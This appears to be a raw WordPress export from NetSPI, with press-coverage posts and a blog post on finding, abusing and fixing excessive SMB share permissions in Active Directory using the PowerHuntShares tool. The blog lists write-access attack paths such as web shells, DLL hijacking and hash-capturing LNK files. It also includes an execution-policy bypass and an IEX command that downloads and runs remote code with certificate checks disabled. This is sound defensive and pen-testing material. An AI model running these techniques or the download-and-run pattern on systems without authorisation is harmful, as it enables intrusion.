[post_title] => Help Net Security: NetSPI unveils two open-source tools to assist defence teams in uncovering vulnerable network shares [post_excerpt] => On August 10, NetSPI Senior Director Scott Sutherland was featured in the Help Net Security article called NetSPI unveils two open-source tools to assist defence teams in uncovering vulnerable network shares. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => help-net-security-open-source-tools [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:22 [post_modified_gmt] => 2023-01-23 21:10:22 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28195 [menu_order] => 230 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [12] => WP_Post Object ( [ID] => 28196 [post_author] => 17 [post_date] => 2022-08-09 13:06:00 [post_date_gmt] => 2022-08-09 18:06:00 [post_content] =>On August 9, NetSPI Senior Director Scott Sutherland was featured in the Database Trends and Applications article called NetSPI’s Latest Open-Source Tools Confront Information Security Issues. Read the preview below or view it online.
+++
NetSPI, an enterprise penetration testing and attack surface management company, is releasing two new open-source tools for identity and access management (IAM) and security operations center (SOC) groups. These tools, PowerHuntShares and PowerHunt, will aid information security teams discover vulnerable network shares and improve detections overall.
PowerHuntShares aims to elevate the pains of data exposure, privilege escalation, and ransomware attacks in company systems caused by excessive privileges. The tool inventories, analyzes, and reports excessive share permissions associated with their respective SMB shares on Active Directory domain joined computers.
PowerHunt is a modular threat hunting framework that locates risks across target environments, as well as identifies target-specific anomalies and outliers. This detection is based on artifacts from prevalent MITRE ATT&CK techniques, whose collection is automated using PowerShell remoting and perform initial analysis. PowerHunt also produces easy to consume .csv files for increased triage and analysis, among other tools and processes.
“I’m proud to work for an organization that understands the importance of open-source tool development and encourages innovation through collaboration,” said Scott Sutherland, senior director at NetSPI. “I urge the security community to check out and contribute to these tools so we can better understand our SMB share attack surfaces and improve strategies for remediation, together.”
For more information, please visit https://www.netspi.com/.
[post_title] => Database Trends and Applications: NetSPI’s Latest Open-Source Tools Confront Information Security Issues [post_excerpt] => On August 9, NetSPI Senior Director Scott Sutherland was featured in the Database Trends and Applications called NetSPI’s Latest Open-Source Tools Confront Information Security Issues. Read the preview below or view it online. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => open-source-tools-confront-information-security-issues [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:22 [post_modified_gmt] => 2023-01-23 21:10:22 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28196 [menu_order] => 232 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [13] => WP_Post Object ( [ID] => 28193 [post_author] => 17 [post_date] => 2022-08-09 12:21:00 [post_date_gmt] => 2022-08-09 17:21:00 [post_content] =>On August 9, NetSPI Senior Director Scott Sutherland was featured in the VentureBeat article called NetSPI rolls out 2 new open-source pen-testing tools at Black Hat. Read the preview below or view it online.
+++
Preventing and mitigating cyberattacks is a day-to-day — sometimes hour-to-hour — is a massive endeavor for enterprises. New, more advanced techniques are revealed constantly, especially with the rise in ransomware-as-a-service, crime syndicates and cybercrime commoditization. Likewise, statistics are seemingly endless, with a regular churn of new, updated reports and research studies revealing worsening conditions.
According to Fortune Business Insights, the worldwide information security market will reach just around $376 billion in 2029. And, IBM research revealed that the average cost of a data breach is $4.35 million.
The harsh truth is that many organizations are exposed due to common software, hardware or organizational process vulnerabilities — and 93% of all networks are open to breaches, according to another recent report.
Cybersecurity must therefore be a team effort, said Scott Sutherland, senior director at NetSPI, which specializes in enterprise penetration testing and attack-surface management.
New open-source discovery and remediation tools
The company today announced the release of two new open-source tools for the information security community: PowerHuntShares and PowerHunt. Sutherland is demoing both at Black Hat USA this week.
These new tools are aimed at helping defense, identity and access management (IAM) and security operations center (SOC) teams discover vulnerable network shares and improve detections, said Sutherland.
They have been developed — and released in an open-source capacity — to “help ensure our penetration testers and the IT community can more effectively identify and remediate excessive share permissions that are being abused by bad actors like ransomware groups,” said Sutherland.
He added, “They can be used as part of a regular quarterly cadence, but the hope is they’ll be a starting point for companies that lacked awareness around these issues before the tools were released.”
Vulnerabilities revealed (by the good guys)
The new PowerHuntShares capability inventories, analyzes and reports excessive privilege assigned to server message block (SMB) shares on Microsoft’s Active Directory (AD) domain-joined computers.
SMB allows applications on a computer to read and write to files and to request services from server programs in a computer network.
NetSPI’s new tool helps address risks of excessive share permissions in AD environments that can lead to data exposure, privilege escalation and ransomware attacks within enterprise environments, explained Sutherland.
“PowerHuntShares is focused on identifying shares configured with excessive permissions and providing data insight to understand how they are related to each other, when they were introduced into the environment, who owns them and how exploitable they are,” said Sutherland.
For instance, according to a recent study from cybersecurity company ExtraHop, SMB was the most prevalent protocol exposed in many industries: 34 out of 10,000 devices in financial services; seven out of 10,000 devices in healthcare; and five out of 10,000 devices in state, local and education (SLED).
You can read the full article at VentureBeat!
[post_title] => VentureBeat: NetSPI rolls out 2 new open-source pen-testing tools at Black Hat [post_excerpt] => On August 9, NetSPI Senior Director Scott Sutherland was featured in the VentureBeat article called NetSPI rolls out 2 new open-source pen-testing tools at Black Hat. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => venturebeat-new-open-source-pentesting-tools [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:10:23 [post_modified_gmt] => 2023-01-23 21:10:23 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=28193 [menu_order] => 233 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [14] => WP_Post Object ( [ID] => 28175 [post_author] => 17 [post_date] => 2022-08-09 08:00:00 [post_date_gmt] => 2022-08-09 13:00:00 [post_content] =>Introduction
In this blog, I’ll explain how to quickly inventory, exploit, and remediate network shares configured with excessive permissions at scale in Active Directory environments. Excessive share permissions represent a risk that can lead to data exposure, privilege escalation, and ransomware attacks within enterprise environments. So, I’ll also be exploring why network shares configured with excessive permissions are still plaguing most environments after 20 years of mainstream vulnerability management and penetration testing.
Finally, I’ll share a new open-source tool called PowerHuntShares that can help streamline share hunting and remediation of excessive SMB share permissions in Active Directory environments. This content is also available in a presentation format here. Or, if you’d like to hear me talk about this topic, check out our webinar, How to Evaluate Active Directory SMB Shares at Scale.
This should be interesting to people responsible for managing network share access in Active Directory environments (Identity and access management/IAM teams) and the red team/penetration testers tasked with exploiting that access.
TLDR; We can leverage Active Directory to help create an inventory of systems and shares. Shares configured with excessive permissions can lead to remote code execution (RCE) in a variety of ways, remediation efforts can be expedited through simple data grouping techniques, and malicious share scanning can be detected with a few common event IDs and a little correlation (always easier said than done).
Table of Contents:
The Problem(s)
Network Share Permissions Inheritance Blind Spots
Network Share Inventory
Network Share Exploitation
Network Share Remediation
Introducing PowerHuntShares
Wrap Up
The Problem(s)
If only it were just one problem. I don’t know a penetration tester that doesn’t have a war story involving unauthorized network share access. In the real world, that story typically ends with the deployment of ransomware and double extortion. That’s why it’s important we try to understand some of the root causes behind this issue. Below is a summary of the root causes that often lead to massive network share exposure in most Active Directory environments.
Broken Asset Management
Tracking live systems in enterprise environments is difficult and tracking an ever-changing share inventory and owners is even more difficult. Even if the Identity and Access Management (IAM) team finds a network share through discovery, it begs the questions:
- Who owns it?
- What applications or business processes does it support?
- Can we remove high risk Access Control Entries (ACE)?
- Can we remove the share all together?
Most of those questions can be answered if you have a functioning Configuration Management Database (CMDB). Unfortunately, not everyone does.
Broken Vulnerability Management
Many vulnerability management programs were never built to identify network share configurations that provide unauthorized access to authenticated domain users. Much of their focus has been on identifying classic vulnerabilities (missing patches, weak passwords, and application issues) and prioritizing efforts around vulnerabilities that don’t require authentication, which is of course not all bad.
However, based on my observations, the industry has only taken a deep interest in the Active Directory ecosystem in the last five years. This seems to be largely due to increased exposure and awareness of Active Directory (AD) attacks which are heavily dependent on configurations and not missing patches.
I’m also not saying IAM teams haven’t been working hard to do their jobs, but in many cases, they get bogged down in what equates to group management and forget to (or don’t have time to) look at the actual assets that global/common groups have access to. That is a deep well, but today’s focus is on the network shares.
Penetration testers have always known shares are a risk, but implementing, managing, and evaluating least privilege in Active Directory environments is a non-trivial challenge. Even with increased interest in the security community, very few solutions can effectively inventory and evaluate share access for an entire Active Directory domain (or multiple domains).
Based on my experience, very few organizations perform authenticated vulnerability scans to begin with, but even those that do seem to lack findings for common excessive privileges, inherited permissions, and distilled summary data for the environment that provides the insights that most IAM teams need to make good decisions. There has been an overreliance on those types of tools for a long time because many companies have the impression that they provide more coverage than they do regarding network share permissions.
In short, good asset inventory and attack surface management paves the way for better vulnerability management coverage – and many companies aren’t quite there yet.
Not Considering Segmentation Boundaries
Most large environments have host, network, and Active Directory domain boundaries that need to be considered when performing any type of authenticated scanning or agent deployment. Companies trying to accurately inventory and evaluate network shares often miss things because they do not consider the boundaries isolating their assets. Make sure to work within those boundaries when evaluating assets.
The Cloud is Here!
The cloud is here, and it supports all kinds of fantastic file storage mediums, but that doesn’t mean that on premise network shares disappear. Companies need to make sure they are still looking backward as they continue to look forward regarding security controls on file shares. For many companies, it may be the better part of a decade before they can migrate the bulk of their file storage infrastructure into their favorite floating mass of condensed water vapor – you know, the cloud. 😜
Misunderstanding NTFS and Share Permissions
There are a lot of bad practices related to share permission management that have gotten absorbed into IT culture over the years simply because people don’t understand how they work. One of the biggest contributors to excessive share permissions is privilege inheritance through native nested group memberships. This issue is not limited to network shares either. We have been abusing the same privilege inheritance issues for over a decade to get access to SQL Server Instances. In the next sections, I’ll provide an overview of the issue and how it can be exploited in the context of network shares.
Network Share Permissions Inheritance Blind Spots
A network share is just a medium for making local files available to remote users on the network, but two sets of permissions control a remote user’s access to the shared files. To understand the privilege inheritance problem, it helps to do a quick refresher on how NTFS and share permissions work together on Windows systems. Let’s explore the basics.
NTFS Permissions
- Used to control access to the local NTFS file system
- Can affect local and remote users
Share Permissions
- Used to control access to shared files and folders
- Only affects remote users

In short, from a remote user perspective, network share permissions (remote) are reviewed first, then NTFS permissions (local) are reviewed second, but the most restrictive permission always wins regardless. Below is a simple example showing that John has Full Control permissions on the share, but only Read permissions on the associated local folder. Most restrictive wins, so John is only provided read access to the files made available remotely through the shared folder.
So those are the basics. The big idea being that the most restrictive ACL wins. However, there are some nuances that have to do with local groups that inherit Domain Groups. To get our heads around that, let’s touch briefly on the affected local groups.

Everyone
The everyone group provides all authenticated and anonymous users with access in most configurations. This group is overused in many environments and often results in excessive privilege.
Builtin\Users
New local users are added to it by default. When the system is not joined to a domain it operates as you would expect it to.
Authenticated Users
This group is nested in the Builtin\Users group. When a system is not joined to the domain, it doesn’t do much in the way of influencing access. However, when a system is joined to an Active Directory domain, Authenticated Users implicitly includes the “Domain Users” and “Domain Computers” groups. For example, an IT administrator may think they’re only providing remote share access to the Builtin\Users group, when in fact they are giving it to everyone on the domain. Below is a diagram to help illustrates this scenario.
The lesson here is that a small misunderstanding around local and domain group relationships can lead to unauthorized access and potential risk. The next section will cover how to inventory shares and their Access-Control Lists (ACLs) so we can target and remediate them.
Network Share Inventory
As it turns out, getting a quick inventory of your domain computers and associated shares isn’t that hard thanks to several native and open-source tools. The trick is to grab enough information to answer those who, what, where, when, and how questions needed for remediation efforts.
The discovery of shares and permissions boils down to a few basic steps:
- Query Active Directory via Lightweight Directory Access Protocol (LDAP) to get a list of domain computers. PowerShell commands like Get-AdComputer (Active Directory PowerShell Module) and Get-DomainComputer (PowerSploit) can help a lot there.
- Confirm connectivity to those computers on TCP port 445. Nmap is a free and easy-to-use tool for this purpose. There are also several open-source TCP port scanning scripts out there if you want to stick with PowerShell.
- Query for shares, share permissions, and other information using your preferred method. PowerShell tools like Get-SMBShare, Get-SmbShareAccess, Get-ACL, and Get-ObjectAcl (PowerSploit) are quite helpful.
- Other information that will help remediation efforts later includes the folder owner, file count, file listing, file listing hash, and computer IP address. You may also find some of that information in your company’s CMDB. PowerShell commands like Get-ChildItem and Resolve-DnsNameSome can also help gather some of that information.
PowerHuntShares can be used to automate the tasks above (covered in the last section), but regardless of what you use for discovery, understanding how unauthorized share access can be abused will help your team prioritize remediation efforts.
Network Share Exploitation
Network shares configured with excessive permissions can be exploited in several ways, but the nature of the share and specific share permissions will ultimately dictate which attacks can be executed. Below, I’ve provided an overview of some of the most common attacks that leverage read and write access to shares to help get you started.
Read Access Abuse

Ransomware and other threat actors often leverage excessive read permissions on shares to access sensitive data like Personal Identifiable Information (PII) or intellectual property (source code, engineering designs, investment strategies, proprietary formulas, acquisition information, etc.) that they can exploit, sell, or extort your company with. Additionally, we have found during penetration tests that passwords are commonly stored in cleartext and can be used to log into databases and servers. This means that in some cases, read access to a share can end in RCE.
Below is a simple example of how excessive read access to a network share can result in RCE:
- The attacker compromises a domain user.
- The attacker identifies a shared folder for a web root, code backup, or dev ops directory.
- The attacker identifies passwords (often database connection strings) stored in cleartext.
- The attacker uses the database password to connect to the database server.
- The attacker uses the native database functionality to obtain local administrative privileges to the database server’s operating system.
- The attacker leverages shared database service account to access other database servers.
Below is a simple illustration of that process:

Write Access Abuse
Write access provides all the benefits of read access with the bonus of being able to add, remove, modify, and encrypt files (like Ransomware threat actors). Write access also offers more potential to turn share access into RCE. Below is a list of ten of the more common RCE options:
- Write a web shell to a web root folder, which can be accessed via the web server.
- Replace or modify application EXE and DLL files to include a backdoor.
- Write EXE or DLL files to paths used by applications and services that are unquoted.
- Write a DLL to application folders to perform DLL hijacking. You can use Koppeling, written by NetSPI’s very own Director of Research Nick Landers.
- Write a DLL and config file to application folders to perform appdomain hijacking for .net applications.
- Write an executable or script to the “All Users” Startup folder to launch them at the next logon.
- Modify files executed by scheduled tasks.
- Modify the PowerShell startup profile to include a backdoor.
- Modify Microsoft office templates to include a backdoor.
- Write a malicious LNK file to capture or relay the NetNTLM hashes.
You may have noticed that many of the techniques I listed are also commonly used for persistence and lateral movement, which is a great reminder that old techniques can have more than one use case.
Below is a simple diagram that attempts to illustrate the basic web shell example.
- The attacker compromises a domain user.
- The attacker scans for shares, finds a wwwroot directory, and uploads a web shell. The wwwroot directory stores all the files used by the web application hosted on the target IIS server. So, you can think of the web shell as something that extends the functionality of the published web application.
- Using a standard web browser, the attacker can now access the uploaded web shell file hosted by the target IIS web server.
- The attacker uses the web shell access to execute commands on the operating systems as the web server service account.
- The web server service account may have additional privileges to access other resources on the network.

Below is another simplified diagram showing the generic steps that can be used to execute the attacks from my top 10 list. Let’s pay attention to the C$ share being abused. The C$ share is a default hidden share in Windows that should not be accessible to standard domain users. It maps to the C drive, which typically includes all the files on the system. Unfortunately, devOops, application deployments, and single user misconfigurations accidentally (or intently) make the C$ share available to all domain users in more environments than you might think. During our penetration test, we perform full SMB share audits for domain joined systems, and we have found that we end up with write access to a C$ share more than half the time.
Network Share Remediation
Tracking down system owners, applications, and valid business cases during excessive share remediation efforts can be a huge pain for IAM teams. For a large business, it can mean sorting through hundreds of thousands of share ACLs. So having ways to group and prioritize shares during that effort can be a huge time saver.
I’ve found that the trick to successful grouping is collecting the right data. To determine what data to collect, I ask myself the standard who, what, where, when, and how questions and then determine where I may be able to get that data from there.
What shares are exposed?
- Share Name: Sometimes, the share name alone can indicate the type of data exposed including high risk shares like C$, ADMIN$, and wwwroot.
- Share File Count: Directories with no files can be a way to prioritize share remediation when you may be trying to prioritize high-risk shares first.
- Directory List: Similar to share name, the folders and files in a shared directory can often tell you a lot about context.
- Directory List Hash: This is simply a hash of the directory listing. While not a hard requirement, it can make identifying and comparing directory listing that are the same a little easier.
Who has access to them?
- Share ACL: This will help show what access users have and can be filtered for known high-risk groups or large internal groups.
- NTFS ACL: This will help show what access users have and can be filtered for known high-risk groups or large internal groups.
When were they created?
- Folder Creation Date: Grouping or clustering creation dates on a timeline can reveal trends that can be tied to business units, applications, and processes that may have introduced excessive share privileges in the past.
Who created them?
- Folder Owner: The folder owner can sometimes lead you to the department or business unit that owns the system, application, or process that created/uses the share.
- Hostname: Hostname can indicate location and ownership if standardized naming conventions are used.
Where are they?
- Computer Name: The computer name that the hosts share can often be used to determine a lot of information like department and location if a standardized naming convention is used.
- IP Address: Similar to computer names, subnets are also commonly allocated to computers that do specific things. In many environments, that allocation is documented in Active Directory and can be cross referenced.
If we collect all of that information during discovery, we can use it to perform grouping based on share name, owner, subnet, folder list, and folder list hash so we can identify large chunks of related shares that can be remediated at once. Don’t want to write the code for that yourself? I wrote PowerHuntShares to help you out.
Introducing PowerHuntShares
PowerHuntShares is designed to automatically inventory, analyze, and report excessive privilege assigned to SMB shares on Active Directory domain joined computers. It is intended to be used by IAM and other security teams to gain a better understanding of their SMB Share attack surface and provide data insights to help group and prioritize share remediation efforts. Below is a quick guide to PowerHuntShares setup, execution (collection & analysis), and reporting.
Setup
1. Download the project from https://github.com/NetSPI/Powerhuntshares.
2. From a non-domain system you can load it with the following command:
runas /netonly /user:domain\user PowerShell.exe
Set-ExecutionPolicy bypass -scope process
Import-Module Invoke-HuntSMBShares.ps1
Alternatively, you can load it directly from the internet using the following PowerShell script.
[System.Net.ServicePointManager]::ServerCertificateValidation
Callback = {$true}

[Net.ServicePointManager]::SecurityProtocol =[Net.Security
ProtocolType]::Tls12


IEX(New-Object System.Net.WebClient).DownloadString
("https://raw.githubusercontent.com/NetSPI/
PowerHuntShares/main/PowerHuntShares.psm1")
Collection
The Invoke-HuntSMBShares collection function wraps a few modified functions from PowerView and Invoke-Parallel. The modifications grab additional information, automate common task sequences, and generate summary data for the reports. Regardless, a big shout out for the nice work done by Warren F. and Will Schroeder (however long ago). Below are some command examples.
Run from domain joined system
Invoke-HuntSMBShares -Threads 100 -OutputDirectory c:\temp\test
Run from a non-domain joined system
runas /netonly /user:domain\user PowerShell.exe
Invoke-HuntSMBShares -Threads 100 -RunSpaceTimeOut 10`
-OutputDirectory c:\folder\`
-DomainController 10.1.1.1`
-Credential domain\user
===============================================================
PowerHuntShares
===============================================================
 This function automates the following tasks:

 o Determine current computer's domain
 o Enumerate domain computers
 o Filter for computers that respond to ping requests
 o Filter for computers that have TCP 445 open and accessible
 o Enumerate SMB shares
 o Enumerate SMB share permissions
 o Identify shares with potentially excessive privileges
 o Identify shares that provide reads & write access
 o Identify shares that are high risk
 o Identify common share owners, names, & directory listings
 o Generate creation, last written, & last accessed timelines
 o Generate html summary report and detailed csv files

 Note: This can take hours to run in large environments.
---------------------------------------------------------------
|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
---------------------------------------------------------------
SHARE DISCOVERY
---------------------------------------------------------------
[*][03/01/2021 09:35] Scan Start
[*][03/01/2021 09:35] Output Directory: c:\temp\smbshares\SmbShareHunt-03012021093504
[*][03/01/2021 09:35] Successful connection to domain controller: dc1.demo.local
[*][03/01/2021 09:35] Performing LDAP query for computers associated with the demo.local domain
[*][03/01/2021 09:35] - 245 computers found
[*][03/01/2021 09:35] Pinging 245 computers
[*][03/01/2021 09:35] - 55 computers responded to ping requests.
[*][03/01/2021 09:35] Checking if TCP Port 445 is open on 55 computers
[*][03/01/2021 09:36] - 49 computers have TCP port 445 open.
[*][03/01/2021 09:36] Getting a list of SMB shares from 49 computers
[*][03/01/2021 09:36] - 217 SMB shares were found.
[*][03/01/2021 09:36] Getting share permissions from 217 SMB shares
[*][03/01/2021 09:37] - 374 share permissions were enumerated.
[*][03/01/2021 09:37] Getting directory listings from 33 SMB shares
[*][03/01/2021 09:37] - Targeting up to 3 nested directory levels
[*][03/01/2021 09:37] - 563 files and folders were enumerated.
[*][03/01/2021 09:37] Identifying potentially excessive share permissions
[*][03/01/2021 09:37] - 33 potentially excessive privileges were found across 12 systems.
[*][03/01/2021 09:37] Scan Complete
---------------------------------------------------------------
SHARE ANALYSIS
---------------------------------------------------------------
[*][03/01/2021 09:37] Analysis Start
[*][03/01/2021 09:37] - 14 shares can be read across 12 systems.
[*][03/01/2021 09:37] - 1 shares can be written to across 1 systems.
[*][03/01/2021 09:37] - 46 shares are considered non-default across 32 systems.
[*][03/01/2021 09:37] - 0 shares are considered high risk across 0 systems
[*][03/01/2021 09:37] - Identified top 5 owners of excessive shares.
[*][03/01/2021 09:37] - Identified top 5 share groups.
[*][03/01/2021 09:37] - Identified top 5 share names.
[*][03/01/2021 09:37] - Identified shares created in last 90 days.
[*][03/01/2021 09:37] - Identified shares accessed in last 90 days.
[*][03/01/2021 09:37] - Identified shares modified in last 90 days.
[*][03/01/2021 09:37] Analysis Complete
---------------------------------------------------------------
SHARE REPORT SUMMARY
---------------------------------------------------------------
[*][03/01/2021 09:37] Domain: demo.local
[*][03/01/2021 09:37] Start time: 03/01/2021 09:35:04
[*][03/01/2021 09:37] End time: 03/01/2021 09:37:27
[*][03/01/2021 09:37] Run time: 00:02:23.2759086
[*][03/01/2021 09:37]
[*][03/01/2021 09:37] COMPUTER SUMMARY
[*][03/01/2021 09:37] - 245 domain computers found.
[*][03/01/2021 09:37] - 55 (22.45%) domain computers responded to ping.
[*][03/01/2021 09:37] - 49 (20.00%) domain computers had TCP port 445 accessible.
[*][03/01/2021 09:37] - 32 (13.06%) domain computers had shares that were non-default.
[*][03/01/2021 09:37] - 12 (4.90%) domain computers had shares with potentially excessive privileges.
[*][03/01/2021 09:37] - 12 (4.90%) domain computers had shares that allowed READ access.
[*][03/01/2021 09:37] - 1 (0.41%) domain computers had shares that allowed WRITE access.
[*][03/01/2021 09:37] - 0 (0.00%) domain computers had shares that are HIGH RISK.
[*][03/01/2021 09:37]
[*][03/01/2021 09:37] SHARE SUMMARY
[*][03/01/2021 09:37] - 217 shares were found. We expect a minimum of 98 shares
[*][03/01/2021 09:37]   because 49 systems had open ports and there are typically two default shares.
[*][03/01/2021 09:37] - 46 (21.20%) shares across 32 systems were non-default.
[*][03/01/2021 09:37] - 14 (6.45%) shares across 12 systems are configured with 33 potentially excessive ACLs.
[*][03/01/2021 09:37] - 14 (6.45%) shares across 12 systems allowed READ access.
[*][03/01/2021 09:37] - 1 (0.46%) shares across 1 systems allowed WRITE access.
[*][03/01/2021 09:37] - 0 (0.00%) shares across 0 systems are considered HIGH RISK.
[*][03/01/2021 09:37]
[*][03/01/2021 09:37] SHARE ACL SUMMARY
[*][03/01/2021 09:37] - 374 ACLs were found.
[*][03/01/2021 09:37] - 374 (100.00%) ACLs were associated with non-default shares.
[*][03/01/2021 09:37] - 33 (8.82%) ACLs were found to be potentially excessive.
[*][03/01/2021 09:37] - 32 (8.56%) ACLs were found that allowed READ access.
[*][03/01/2021 09:37] - 1 (0.27%) ACLs were found that allowed WRITE access.
[*][03/01/2021 09:37] - 0 (0.00%) ACLs were found that are associated with HIGH RISK share names.
[*][03/01/2021 09:37]
[*][03/01/2021 09:37] - The 5 most common share names are:
[*][03/01/2021 09:37] - 9 of 14 (64.29%) discovered shares are associated with the top 5 share names.
[*][03/01/2021 09:37]   - 4 backup
[*][03/01/2021 09:37]   - 2 ssms
[*][03/01/2021 09:37]   - 1 test2
[*][03/01/2021 09:37]   - 1 test1
[*][03/01/2021 09:37]   - 1 users
[*] -----------------------------------------------
Analysis
PowerHuntShares will inventory SMB share ACLs configured with "excessive privileges" and highlight "high risk" ACLs. Below is how those are defined in this context.
Excessive Privileges
Excessive read and write share permissions have been defined as any network share ACL containing an explicit ACE (Access Control Entry) for the "Everyone", "Authenticated Users", "BUILTIN\Users", "Domain Users", or "Domain Computers" groups. They all provide domain users access to the affected shares due to privilege inheritance issues.
High Risk Shares
In the context of this report, high-risk shares have been defined as shares that provide unauthorized remote access to a system or application. By default, that includes wwwroot, inetpub, c, and c$ shares. However, additional exposures may exist that are not called out beyond that.
Reporting
The script will produce an HTML report, csv data files, and html files.
HTML Report
The HTML report should have links to all the content. Below is a quick screenshot of the dashboard. It includes summary data at the computer, share, and share ACL level. It also has a fun share creation timeline so you can identify those share creation clusters mentioned earlier. It was my first attempt at generating that type of HTML/CSS with PowerShell, so while it could be better, at least it is a functional first try. 😊 It also includes data grouping summaries in the “data insights” section.
Note: The data displayed in the creation timeline chart seems to be trustworthy, but the last accessed/modified timeline charts seem to be a little less dependable. I believe it has something to do with how they are used by the OS, but that is a research project for another day.
